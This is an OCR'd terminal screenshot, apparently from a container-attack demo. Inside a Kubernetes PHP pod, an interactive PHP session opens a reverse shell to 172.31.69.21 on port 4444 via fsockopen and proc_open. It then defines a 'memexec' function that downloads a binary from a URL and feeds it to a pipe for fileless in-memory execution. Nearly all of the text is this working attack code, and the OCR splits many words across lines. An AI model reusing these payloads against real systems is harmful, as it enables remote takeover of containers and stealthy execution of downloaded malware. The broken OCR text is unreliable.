 Warp File Edit View Tab Blocks Window Help
63% 21% 81% Mon 11 Sep 19:14
/tmp kubectl-executed initial-demos nodejs php bonus +
/tmp (1.793s)
kubectl exe
c -it php-p
od -- sh
/tmp
kubectl exe
c -it php-p
od -- php -
a
Interactive
shell
php > $sock
= fsockope
n("172.31.6
9.21", 4444
);
$cmd_array
= ['php', '
-a'];
$descriptor
spec = arra
y(
0 => $s
ock,
1 => $s
ock,
2 => $s
ock
);
$process =
proc_open($
cmd_array,
$descriptor
spec, $pipe
s);
php >
/tmp
kubectl exec -it ubuntu -- bash
$args .= $arg . "\0";
unset($arg);
$f = fopen($url, "r");
$binary = "";
while(!feof($f))
$binary .= fread($f, 2048);
fclose($f);
$args = pack('V', strlen($args)) . $args . pack('V', strlen($binary));
fwrite($GLOBALS['pipe'], $args);
fwrite($GLOBALS['pipe'], $binary);
if($stop) posix_kill(posix_getpid(), 19);
}
$GLOBALS['pipe'] = $pipes[0];
php > function memexec($url, $argv = [], $stop = true)
php > {
php {     $args = "";
php {     foreach($argv as &$arg)
php {         $args .= $arg . "\0";
php {     unset($arg);
php {
php {     $f = fopen($url, "r");
php {     $binary = "";
php {     while(!feof($f))
php {         $binary .= fread($f, 2048);
php {     fclose($f);
php {
php {     $args = pack('V', strlen($args)) . $args . pack('V', strlen($binary));
php {     fwrite($GLOBALS['pipe'], $args);
php {     fwrite($GLOBALS['pipe'], $binary);
php {     if($stop) posix_kill(posix_getpid(), 19);
php { }
php >
php >
php >
CARLOS